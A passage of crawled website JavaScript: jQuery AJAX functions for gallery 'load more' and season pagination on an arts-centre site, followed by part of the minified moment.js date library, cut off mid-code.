        var nexblock = Number($('#per_page_items').val()) + 1 ;
    }
    $.ajax({
        type: "POST",
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        data: formData + "&loadmore=" + true,
        url: $('#ajax-url').val(),
        cache: false,
        beforeSend: function() {
            $('#loadMoreBtn').html("Loading...");
        },
        success: function(html) {
            $('#gallery-block').fadeOut(500, function() {

                $("#gallery-block").empty(html);
                $("#gallery-block").html(html);
                $("#gallery-block").fadeIn(500, function() {
                    reinitilizePackages($(".masonry-thumbs"))
                });
                $('.loader').hide();
                $('#gallery-block').removeClass("gallery-block");

                $('#per_page_items').val(nexblock)
                if (totalgallery == nexblock || totalgallery < nexblock) {
                    $("#loadMoreBtn").hide();
                }
                $('#loadMoreBtn').html("Load More");
            });
        }
    });

       
}

function LoadMorePastShows() {
    $('#gallery-block-past-shows').addClass("gallery-block");
    $('.loader').show();
    var formData = $('#gallery-ajax-form-past-shows').serialize();
    var per_page_items = $('#per_page_items').val();
    var per_page_items_fixed = $('#per_page_items_fixed').val();
    var totalgallery = $('#totalgallery').val();
    if(per_page_items_fixed){
        var nexblock = Number($('#per_page_items').val()) + Number($('#per_page_items_fixed').val()) ;
    }else{
        var nexblock = Number($('#per_page_items').val()) + 1 ;
    }
    $.ajax({
        type: "POST",
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        data: formData + "&loadmore=" + true,
        url: $('#ajax-url-past-shows').val(),
        cache: false,
        beforeSend: function() {
            $('#loadMoreBtn').html("Loading...");
        },
        success: function(html) {
            $('#gallery-block-past-shows').fadeOut(500, function() {

                $("#gallery-block-past-shows").empty(html);
                $("#gallery-block-past-shows").html(html);
                $("#gallery-block-past-shows").fadeIn(500, function() {
                    reinitilizePackages($(".masonry-thumbs"))
                });
                $('.loader').hide();
                $('#gallery-block-past-shows').removeClass("gallery-block");

                $('#per_page_items').val(nexblock)
                if (totalgallery == nexblock || totalgallery < nexblock) {
                    $("#loadMoreBtn").hide();
                }
                $('#loadMoreBtn').html("Load More");
            });
        }
    });

       
}



function getStaffDetails(pagename, id) {
    var url = '/get-page-url';
    $.ajax({
        type: 'POST',
        url: url,
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        data: { 'pageName': pagename, 'id': id },
        dataType: 'json',
        success: function(data) {
            if (data.success === true) {
                window.location.href = data.redirect;
            }
        },
        error: function(data) {
            location.reload();
        }
    });
}

/**Users for audio gallery option-8 */
function showaudiopan(valueId) {
    album = valueId;
    $('#audiopan').css("display", "block");
    $('#audioimg').attr('src', $('.showaudiopan-' + valueId).attr('src'));
    $('.audiolistpan-target').html($('.showaudiopan-' + valueId).siblings('.audiolistpan').html());
}



function seasonPagination(seasonName, id) {
    $('#gallery-block').addClass("gallery-block");
    $('.loader').show();
    var formData = $('#gallery-ajax-form').serialize();
    var activeClass = ".active-" + id;
    var pagenumber = $('#pagenumber').val();
    var lastPage = $('#lastPage').val();
    $.ajax({
        type: "POST",
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        data: formData + "&seasonName=" + seasonName,
        url: $('#ajax-url').val(),
        cache: false,
        async: true,
        success: function(html) {

            $('#gallery-block').fadeOut(500, function() {
                $("#gallery-block").empty(html);
                $("#gallery-block").html(html);
                $('.loader').hide();
                $('#gallery-block').removeClass("gallery-block");
                $("#gallery-block").fadeIn(500, function() {
                    reinitilizePackages($(".masonry-thumbs"))
                });
                $('.page-item').removeClass("active");
                $(activeClass).addClass("active");
                if (id > 1) {
                    $('.previewsLink').removeClass("disabled");
                } else {
                    $('.previewsLink').addClass("disabled");
                }
                if (id != lastPage) {
                    $('.nextLink').removeClass("disabled");
                } else {
                    $('.nextLink').addClass("disabled");
                }
                $('#pagenumber').val(id)
            });
        }
    });
}


function seasonPreviousPage() {
    $('#gallery-block').addClass("gallery-block");
    $('.loader').show();
    var formData = $('#gallery-ajax-form').serialize();
    var id = Number($('#pagenumber').val()) - 1;
    var activeClass = ".active-" + id;
    var seasonName = $("#lastPage-" + id).val();
    var lastPage = $('#lastPage').val();
    $.ajax({
        type: "POST",
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        data: formData + "&seasonName=" + seasonName,
        url: $('#ajax-url').val(),
        cache: false,
        async: true,
        success: function(html) {
            $('#gallery-block').fadeOut(500, function() {
                $("#gallery-block").empty(html);
                $("#gallery-block").html(html);
                $('.loader').hide();
                $('#gallery-block').removeClass("gallery-block");
                $("#gallery-block").fadeIn(500, function() {
                    reinitilizePackages($(".masonry-thumbs"))
                });

                $('.page-item').removeClass("active");
                $(activeClass).addClass("active");
                if (id > 1) {
                    $('.previewsLink').removeClass("disabled");
                } else {
                    $('.previewsLink').addClass("disabled");
                }
                if (id != lastPage) {
                    $('.nextLink').removeClass("disabled");
                } else {
                    $('.nextLink').addClass("disabled");
                }
                $('#pagenumber').val(id);
                $('#seasonName').val(id);


            });
        }

    });
}
function seasonNextPage() {
    $('#gallery-block').addClass("gallery-block");
    $('.loader').show();
    var formData = $('#gallery-ajax-form').serialize();
    var id = Number($('#pagenumber').val()) + 1;
    var activeClass = ".active-" + id;
    var seasonName = $("#lastPage-" + id).val();
    var lastPage = $('#lastPage').val();
    $.ajax({
        type: "POST",
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        data: formData + "&seasonName=" + seasonName,
        url: $('#ajax-url').val(),
        cache: false,
        async: true,
        success: function(html) {
            $('#gallery-block').fadeOut(500, function() {

                $("#gallery-block").empty(html);
                $("#gallery-block").html(html);
                $('.loader').hide();
                $('#gallery-block').removeClass("gallery-block");
                $("#gallery-block").fadeIn(500, function() {
                    reinitilizePackages($(".masonry-thumbs"))
                });

                $('.page-item').removeClass("active");
                $(activeClass).addClass("active");
                if (id > 1) {
                    $('.previewsLink').removeClass("disabled");
                } else {
                    $('.previewsLink').addClass("disabled");
                }
                if (id != lastPage) {
                    $('.nextLink').removeClass("disabled");
                } else {
                    $('.nextLink').addClass("disabled");
                }
                $('#pagenumber').val(id)
            });

        }
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://mauiarts.org/themes/global/maui/js/fullcalendar/moment.js
body_size: 16861
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.moment=e()}(this,function(){"use strict";function t(){return M.apply(null,arguments)}function e(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function n(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function s(t){return void 0===t}function i(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function r(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function a(t,e){var n,s=[];for(n=0;n<t.length;++n)s.push(e(t[n],n));return s}function o(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function u(t,e){for(var n in e)o(e,n)&&(t[n]=e[n]);return o(e,"toString")&&(t.toString=e.toString),o(e,"valueOf")&&(t.valueOf=e.valueOf),t}function l(t,e,n,s){return ea(t,e,n,s,!0).utc()}function d(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function h(t){if(null==t._isValid){var e=d(t),n=k.call(e.parsedDateParts,function(t){return null!=t}),s=!isNaN(t._d.getTime())&&e.overflow<0&&!e.empty&&!e.invalidMonth&&!e.invalidWeekday&&!e.weekdayMismatch&&!e.nullInput&&!e.invalidFormat&&!e.userInvalidated&&(!e.meridiem||e.meridiem&&n);if(t._strict&&(s=s&&0===e.charsLeftOver&&0===e.unusedTokens.length&&void 0===e.bigHour),null!=Object.isFrozen&&Object.isFrozen(t))return s;t._isValid=s}return t._isValid}function c(t){var e=l(NaN);return null!=t?u(d(e),t):d(e).userInvalidated=!0,e}k=Array.prototype.some?Array.prototype.some:function(t){for(var e=Object(this),n=e.length>>>0,s=0;s<n;s++)if(s in e&&t.call(this,e[s],s,e))return!0;return!1};var f=t.momentProperties=[];function m(t,e){var n,i,r;if(s(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),s(e._i)||(t._i=e._i),s(e._f)||(t._f=e._f),s(e._l)||(t._l=e._l),s(e._strict)||(t._strict=e._strict),s(e._tzm)||(t._tzm=e._tzm),s(e._isUTC)||(t._isUTC=e._isUTC),s(e._offset)||(t._offset=e._offset),s(e._pf)||(t._pf=d(e)),s(e._locale)||(t._locale=e._locale),f.length>0)for(n=0;n<f.length;n++)s(r=e[i=f[n]])||(t[i]=r);return t}var $=!1;function y(e){m(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===$&&($=!0,t.updateOffset(this),$=!1)}function g(t){return t instanceof y||null!=t&&null!=t._isAMomentObject}function _(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function v(t){var e=+t,n=0;return 0!==e&&isFinite(e)&&(n=_(e)),n}function w(t,e,n){var s,i=Math.min(t.length,e.length),r=Math.abs(t.length-e.length),a=0;for(s=0;s<i;s++)(n&&t[s]!==e[s]||!n&&v(t[s])!==v(e[s]))&&a++;return a+r}function p(e){!1===t.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function S(e,n){var s=!0;return u(function(){if(null!=t.deprecationHandler&&t.deprecationHandler(null,e),s){for(var i,r=[],a=0;a<arguments.length;a++){if(i="","object"==typeof arguments[a]){for(var o in i+="\n["+a+"] ",arguments[0])i+=o+": "+arguments[0][o]+", ";i=i.slice(0,-2)}else i=arguments[a];r.push(i)}p(e+"\nArguments: "+Array.prototype.slice.call(r).join("")+"\n"+Error().stack),s=!1}return n.apply(this,arguments)},n)}var M,k,Y,D={};function T(e,n){null!=t.deprecationHandler&&t.deprecationHandler(e,n),D[e]||(p(n),D[e]=!0)}function O(t){return t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function x(t,e){var s,i=u({},t);for(s in e)o(e,s)&&(n(t[s])&&n(e[s])?(i[s]={},u(i[s],t[s]),u(i[s],e[s])):null!=e[s]?i[s]=e[s]:delete i[s]);for(s in t)o(t,s)&&!o(e,s)&&n(t[s])&&(i[s]=u({},i[s]));return i}function P(t){null!=t&&this.set(t)}t.suppressDeprecationWarnings=!1,t.deprecationHandler=null,Y=Object.keys?Object.keys:function(t){var e,n=[];for(e in t)o(t,e)&&n.push(e);return n};var b={};function W(t,e){var n=t.toLowerCase();b[n]=b[n+"s"]=b[e]=t}function H(t){return"string"==typeof t?b[t]||b[t.toLowerCase()]:void 0}function C(t){var e,n,s={};for(n in t)o(t,n)&&(e=H(n))&&(s[e]=t[n]);return s}var L={};function U(t,e){L[t]=e}function F(t,e,n){var s=""+Math.abs(t);return(t>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,e-s.length)).toString().substr(1)+s}var R=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,G=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,V={},A={};function I(t,e,n,s){var i=s;"string"==typeof s&&(i=function(){return this[s]()}),t&&(A[t]=i),e&&(A[e[0]]=function(){return F(i.apply(this,arguments),e[1],e[2])}),n&&(A[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),t)})}function E(t,e){return t.isValid()?(V[e=j(e,t.localeData())]=V[e]||function(t){var e,n,s,i=t.match(R);for(e=0,n=i.length;e<n;e++)A[i[e]]?i[e]=A[i[e]]:i[e]=(s=i[e]).match(/\[[\s\S]/)?s.replace(/^\[|\]$/g,""):s.replace(/\\/g,"");return function(e){var s,r="";for(s=0;s<n;s++)r+=O(i[s])?i[s].call(e,t):i[s];return r}}(e),V[e](t)):t.localeData().invalidDate()}function j(t,e){var n=5;function s(t){return e.longDateFormat(t)||t}for(G.lastIndex=0;n>=0&&G.test(t);)t=t.replace(G,s),G.lastIndex=0,n-=1;return t}var Z=/\d/,z=/\d\d/,N=/\d{3}/,J=/\d{4}/,q=/[+-]?\d{6}/,B=/\d\d?/,Q=/\d\d\d\d?/,X=/\d\d\d\d\d\d?/,K=/\d{1,3}/,tt=/\d{1,4}/,te=/[+-]?\d{1,6}/,tn=/\d+/,ts=/[+-]?\d+/,ti=/Z|[+-]\d\d:?\d\d/gi,tr=/Z|[+-]\d\d(?::?\d\d)?/gi,ta=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,to={};function tu(t,e,n){to[t]=O(e)?e:function(t,s){return t&&n?n:e}}function tl(t,e){return o(to,t)?to[t](e._strict,e._locale):RegExp(td(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(t,e,n,s,i){return e||n||s||i})))}function td(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var th={};function tc(t,e){var n,s=e;for("string"==typeof t&&(t=[t]),i(e)&&(s=function(t,n){n[e]=v(t)}),n=0;n<t.length;n++)th[t[n]]=s}function tf(t,e){tc(t,function(t,n,s,i){s._w=s._w||{},e(t,s._w,s,i)})}function tm(t){return t8(t)?366:365}function t8(t){return t%4==0&&t%100!=0||t%400==0}I("Y",0,0,function(){var t=this.year();return t<=9999?""+t:"+"+t}),I(0,["YY",2],0,function(){return this.year()%100}),I(0,["YYYY",4],0,"year"),I(0,["YYYYY",5],0,"year"),I(0,["YYYYYY",6,!0],0,"year"),W("year","y"),L.year=1,tu("Y",ts),tu("YY",B,z),tu("YYYY",tt,J),tu("YYYYY",te,q),tu("YYYYYY",te,q),tc(["YYYYY","YYYYYY"],0),tc("YYYY",function(e,n){n[0]=2===e.length?t.parseTwoDigitYear(e):v(e)}),tc("YY",function(e,n){n[0]=t.parseTwoDigitYear(e)}),tc("Y",function(t,e){e[0]=parseInt(t,10)}),t.parseTwoDigitYear=function(t){return v(t)+(v(t)>68?1900:2e3)};var t$,ty=tg("FullYear",!0);function tg(e,n){return function(s){return null!=s?(tv(this,e,s),t.updateOffset(this,n),this):t_(this,e)}}function t_(t,e){return t.isValid()?t._d["get"+(t._isUTC?"UTC":"")+e]():NaN}function tv(t,e,n){t.isValid()&&!isNaN(n)&&("FullYear"===e&&t8(t.year())&&1===t.month()&&29===t.date()?t._d["set"+(t._isUTC?"UTC":"")+e](n,t.month(),tw(n,t.month())):t._d["set"+(t._isUTC?"UTC":"")+e](n))}function tw(t,e){if(isNaN(t)||isNaN(e))return NaN;var n,s=(e%(n=12)+n)%n;return t+=(e-s)/12,1===s?t8(t)?29:28:31-s%7%2}t$=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return -1},I("M",["MM",2],"Mo",function(){return this.month()+1}),I("MMM",0,0,function(t){return this.localeData().monthsShort(this,t)}),I("MMMM",0,0,function(t){return this.localeData().months(this,t)}),W("month","M"),L.month=8,tu("M",B),tu("MM",B,z),tu("MMM",function(t,e){return e.monthsShortRegex(t)}),tu("MMMM",function(t,e){return e.monthsRegex(t)}),tc(["M","MM"],function(t,e){e[1]=v(t)-1}),tc(["MMM","MMMM"],function(t,e,n,s){var i=n._locale.monthsParse(t,s,n._strict);null!=i?e[1]=i:d(n).invalidMonth=t});var tp=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,tS="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),tM="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function tk(t,e){var n;if(!t.isValid())return t;if("string"==typeof e){if(/^\d+$/.test(e))e=v(e);else if(!i(e=t.localeData().monthsParse(e)))return t}return n=Math.min(t.date(),tw(t.year(),e)),t._d["set"+(t._isUTC?"UTC":"")+"Month"](e,n),t}function tY(e){return null!=e?(tk(this,e),t.updateOffset(this,!0),this):t_(this,"Month")}var tD=ta,tT=ta;function tO(){function t(t,e){return e.length-t.length}var e,n,s=[],i=[],r=[];for(e=0;e<12;e++)n=l([2e3,e]),s.push(this.monthsShort(n,"")),i.push(this.months(n,"")),r.push(this.months(n,"")),r.push(this.monthsShort(n,""));for(s.sort(t),i.sort(t),r.sort(t),e=0;e<12;e++)s[e]=td(s[e]),i[e]=td(i[e]);for(e=0;e<24;e++)r[e]=td(r[e]);this._monthsRegex=RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=RegExp("^("+s.join("|")+")","i")}function t0(t){var e=new Date(Date.UTC.apply(null,arguments));return t<100&&t>=0&&isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t),e}function tx(t,e,n){var s=7+e-n;return-((7+t0(t,0,s).getUTCDay()-e)%7)+s-1}function tP(t,e,n,s,i){var r,a,o=1+7*(e-1)+(7+n-s)%7+tx(t,s,i);return o<=0?a=tm(r=t-1)+o:o>tm(t)?(r=t+1,a=o-tm(t)):(r=t,a=o),{year:r,dayOfYear:a}}function tb(t,e,n){var s,i,r=tx(t.year(),e,n),a=Math.floor((t.dayOfYear()-r-1)/7)+1;return a<1?s=a+tW(i=t.year()-1,e,n):a>tW(t.year(),e,n)?(s=a-tW(t.year(),e,n),i=t.year()+1):(i=t.year(),s=a),{week:s,year:i}}function tW(t,e,n){var s=tx(t,e,n),i=tx(t+1,e,n);return(tm(t)-s+i)/7}I("w",["ww",2],"wo","week"),I("W",["WW",2],"Wo","isoWeek"),W("week","w"),W("isoWeek","W"),L.week=5,L.isoWeek=5,tu("w",B),tu("ww",B,z),tu("W",B),tu("WW",B,z),tf(["w","ww","W","WW"],function(t,e,n,s){e[s.substr(0,1)]=v(t)});I("d",0,"do","day"),I("dd",0,0,function(t){return this.localeData().weekdaysMin(this,t)}),I("ddd",0,0,function(t){return this.localeData().weekdaysShort(this,t)}),I("dddd",0,0,function(t){return this.localeData().weekdays(this,t)}),I("e",0,0,"weekday"),I("E",0,0,"isoWeekday"),W("day","d"),W("weekday","e"),W("isoWeekday","E"),L.day=11,L.weekday=11,L.isoWeekday=11,tu("d",B),tu("e",B),tu("E",B),tu("dd",function(t,e){return e.weekdaysMinRegex(t)}),tu("ddd",function(t,e){return e.weekdaysShortRegex(t)}),tu("dddd",function(t,e){return e.weekdaysRegex(t)}),tf(["dd","ddd","dddd"],function(t,e,n,s){var i=n._locale.weekdaysParse(t,s,n._strict);null!=i?e.d=i:d(n).invalidWeekday=t}),tf(["d","e","E"],function(t,e,n,s){e[s]=v(t)});var tH="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),t2="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),tC="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),t4=ta,t1=ta,tL=ta;function tU(){function t(t,e){return e.length-t.length}var e,n,s,i,r,a=[],o=[],u=[],d=[];for(e=0;e<7;e++)n=l([2e3,1]).day(e),s=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),r=this.weekdays(n,""),a.push(s),o.push(i),u.push(r),d.push(s),d.push(i),d.push(r);for(a.sort(t),o.sort(t),u.sort(t),d.sort(t),e=0;e<7;e++)o[e]=td(o[e]),u[e]=td(u[e]),d[e]=td(d[e]);this._weekdaysRegex=RegExp("^("+d.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=RegExp("^("+a.join("|")+")","i")}function tF(){return this.hours()%12||12}function tR(t,e){I(t,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)})}function tG(t,e){return e._meridiemParse}I("H",["HH",2],0,"hour"),I("h",["hh",2],0,tF),I("k",["kk",2],0,function(){return this.hours()||24}),I("hmm",0,0,function(){return""+tF.apply(this)+F(this.minutes(),2)}),I("hmmss",0,0,function(){return""+tF.apply(this)+F(this.minutes(),2)+F(this.seconds(),2)}),I("Hmm",0,0,function(){return""+this.hours()+F(this.minutes(),2)}),I("Hmmss",0,0,function(){return""+this.hours()+F(this.minutes(),2)+F(this.seconds(),2)}),tR("a",!0),tR("A",!1),W("hour","h"),L.hour=13,tu("a",tG),tu("A",tG),tu("H",B),tu("h",B),tu("k",B),tu("HH",B,z),tu("hh",B,z),tu("kk",B,z),tu("hmm",Q),tu("hmmss",X),tu("Hmm",Q),tu("Hmmss",X),tc(["H","HH"],3),tc(["k","kk"],function(t,e,n){var s=v(t);e[3]=24===s?0:s}),tc(["a","A"],function(t,e,n){n._isPm=n._locale.isPM(t),n._meridiem=t}),tc(["h","hh"],function(t,e,n){e[3]=v(t),d(n).bigHour=!0}),tc("hmm",function(t,e,n){var s=t.length-2;e[3]=v(t.substr(0,s)),e[4]=v(t.substr(s)),d(n).bigHour=!0}),tc("hmmss",function(t,e,n){var s=t.length-4,i=t.length-2;e[3]=v(t.substr(0,s)),e[4]=v(t.substr(s,2)),e[5]=v(t.substr(i)),d(n).bigHour=!0}),tc("Hmm",function(t,e,n){var s=t.length-2;e[3]=v(t.substr(0,s)),e[4]=v(t.substr(s))}),tc("Hmmss",function(t,e,n){var s=t.length-4,i=t.length-2;e[3]=v(t.substr(0,s)),e[4]=v(t.substr(s,2)),e[5]=v(t.substr(i))});var tV,t3=tg("Hours",!0),tA={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:tS,monthsShort:tM,week:{dow:0,doy:6},weekdays:tH,weekdaysMin:tC,weekdaysShort:t2,meridiemParse:/[ap]\.?m?\.?/i},t7={},tI={};function t5(t){return t?t.toLowerCase().replace("_","-"):t}function tE(t){var e=null;if(!t7[t]&&"undefined"!=typeof module&&module&&module.exports)try{e=tV._abbr,require("./locale/"+t),tj(e)}catch(n){}return t7[t]}function tj(t,e){var n;return t&&((n=s(e)?tz(t):tZ(t,e))?tV=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),tV._abbr}function tZ(t,e){if(null!==e){var n,s=tA;if(e.abbr=t,null!=t7[t])T("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),s=t7[t]._config;else if(null!=e.parentLocale){if(null!=t7[e.parentLocale])s=t7[e.parentLocale]._config;else{if(null==(n=tE(e.parentLocale)))return tI[e.parentLocale]||(tI[e.parentLocale]=[]),tI[e.parentLocale].push({name:t,config:e}),null;s=n._config}}return t7[t]=new P(x(s,e)),tI[t]&&tI[t].forEach(function(t){tZ(t.name,t.config)}),tj(t),t7[t]}return delete t7[t],null}function tz(t){var n;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return tV;if(!e(t)){if(n=tE(t))return n;t=[t]}return function(t){for(var e,n,s,i,r=0;r<t.length;){for(e=(i=t5(t[r]).split("-")).length,n=(n=t5(t[r+1]))?n.split("-"):null;e>0;){if(s=tE(i.slice(0,e).join("-")))return s;if(n&&n.length>=e&&w(i,n,!0)>=e-1)break;e--}r++}return tV}(t)}function t6(t){var e,n=t._a;return n&&-2===d(t).overflow&&(e=n[1]<0||n[1]>11?1:n[2]<1||n[2]>tw(n[0],n[1])?2:n[3]<0||n[3]>24||24===n[3]&&(0!==n[4]||0!==n[5]||0!==n[6])?3:n[4]<0||n[4]>59?4:n[5]<0||n[5]>59?5:n[6]<0||n[6]>999?6:-1,d(t)._overflowDayOfYear&&(e<0||e>2)&&(e=2),d(t)._overflowWeeks&&-1===e&&(e=7),d(t)._overflowWeekday&&-1===e&&(e=8),d(t).overflow=e),t}function tN(t,e,n){return null!=t?t:null!=e?e:n}function t9(e){var n,s,i,r,a,o,u,l=[];if(!e._d){for(n=e,s=new Date(t.now()),a=n._useUTC?[s.getUTCFullYear(),s.getUTCMonth(),s.getUTCDate()]:[s.getFullYear(),s.getMonth(),s.getDate()],e._w&&null==e._a[2]&&null==e._a[1]&&function(t){var e,n,s,i,r,a,o,u;if(null!=(e=t._w).GG||null!=e.W||null!=e.E)r=1,a=4,n=tN(e.GG,t._a[0],tb(eo(),1,4).year),s=tN(e.W,1),((i=tN(e.E,1))<1||i>7)&&(u=!0);else{r=t._locale._week.dow,a=t._locale._week.doy;var l=tb(eo(),r,a);n=tN(e.gg,t._a[0],l.year),s=tN(e.w,l.week),null!=e.d?((i=e.d)<0||i>6)&&(u=!0):null!=e.e?(i=e.e+r,(e.e<0||e.e>6)&&(u=!0)):i=r}s<1||s>tW(n,r,a)?d(t)._overflowWeeks=!0:null!=u?d(t)._overflowWeekday=!0:(o=tP(n,s,i,r,a),t._a[0]=o.year,t._dayOfYear=o.dayOfYear)}(e),null!=e._dayOfYear&&(u=tN(e._a[0],a[0]),(e._dayOfYear>tm(u)||0===e._dayOfYear)&&(d(e)._overflowDayOfYear=!0),r=t0(u,0,e._dayOfYear),e._a[1]=r.getUTCMonth(),e._a[2]=r.getUTCDate()),i=0;i<3&&null==e._a[i];++i)e._a[i]=l[i]=a[i];for(;i<7;i++)e._a[i]=l[i]=null==e._a[i]?2===i?1:0:e._a[i];24===e._a[3]&&0===e._a[4]&&0===e._a[5]&&0===e._a[6]&&(e._nextDay=!0,e._a[3]=0),e._d=(e._useUTC?t0:function(t,e,n,s,i,r,a){var o=new Date(t,e,n,s,i,r,a);return t<100&&t>=0&&isFinite(o.getFullYear())&&o.setFullYear(t),o}).apply(null,l),o=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[3]=24),e._w&&void 0!==e._w.d&&e._w.d!==o&&(d(e).weekdayMismatch=!0)}}var tJ=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,tq=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,tB=/Z|[+-]\d\d(?::?\d\d)?/,tQ=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],tX=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],tK=/^\/?Date\((\-?\d+)/i;function et(t){var e,n,s,i,r,a,o=t._i,u=tJ.exec(o)||tq.exec(o);if(u){for(d(t).iso=!0,e=0,n=tQ.length;e<n;e++)if(tQ[e][1].exec(u[1])){i=tQ[e][0],s=!1!==tQ[e][2];break}if(null==i)return void(t._isValid=!1);if(u[3]){for(e=0,n=tX.length;e<n;e++)if(tX[e][1].exec(u[3])){r=(u[2]||" ")+tX[e][0];break}if(null==r)return void(t._isValid=!1)}if(!s&&null!=r)return void(t._isValid=!1);if(u[4]){if(!tB.exec(u[4]))return void(t._isValid=!1);a="Z"}t._f=i+(r||"")+(a||""),ei(t)}else t._isValid=!1}var 